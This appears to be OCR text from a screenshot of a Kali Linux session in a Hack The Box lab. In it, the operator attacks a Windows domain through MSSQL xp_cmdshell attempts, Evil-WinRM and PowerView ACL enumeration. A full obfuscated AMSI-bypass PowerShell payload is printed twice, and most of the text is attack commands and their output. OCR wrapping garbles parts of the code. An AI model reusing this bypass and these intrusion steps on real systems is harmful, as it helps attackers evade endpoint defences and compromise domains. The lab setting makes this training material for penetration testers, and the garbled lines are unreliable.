 File Machine View Input Devices Help
Applications Places
Jan 10 08:27
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (carrot  guest@master)> sp_configure 'show advanced options', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 105: User does not have permission to perform this a
ction.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: You do not have permission to run the RECONFIGURE
 statement.
SQL (carrot  guest@master)> sp_configure 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 105: User does not have permission to perform this a
ction.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: You do not have permission to run the RECONFIGURE
 statement.
SQL (carrot  guest@master)> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: The EXECUTE permission was denied on the object '
xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: The EXECUTE permission was denied on the object '
xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
-rw-r--r--  1 kali kali   770279 Jan  3 10:00 PowerView.ps1
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ cat ~/Scripts/AMSIBypass.txt
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.Ge
String([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.E
coding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBp
GwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-
'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX' )  -VaL  )."A`ss`Embl
"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'
'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}"
-f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('N
n'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$
kali@kali: ~/Desktop/HTB/Endgames/POO 80x18
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordExce
ption
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
*Evil-WinRM* PS C:\> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x'
)  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')
  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'
+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'
+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')
),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`
VaLUE"(  ${n`ULl},${t`RuE} )
*Evil-WinRM* PS C:\>
*Evil-WinRM* PS C:\>
^[*Evil-WinRM* PS C:\> import-module ./PowerView.ps1
*Evil-WinRM* PS C:\> $sid = Convert-NameToSid p00_adm
*Evil-WinRM* PS C:\> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.Secur
ityIdentifier -eq $sid}
kali@kali: ~/Tools 90x18
F82BB712306E69F8EDF3E6BA
SamAccountName       : p00_adm
DistinguishedName    : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot1  dbo@master)> xp_cmdshell powershell -c .